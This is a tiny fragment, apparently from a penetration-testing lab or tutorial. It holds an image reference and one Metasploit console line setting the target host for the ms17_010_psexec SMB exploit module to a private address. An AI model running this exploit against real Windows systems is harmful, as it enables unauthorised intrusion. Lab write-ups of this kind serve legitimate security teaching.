 msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.33.33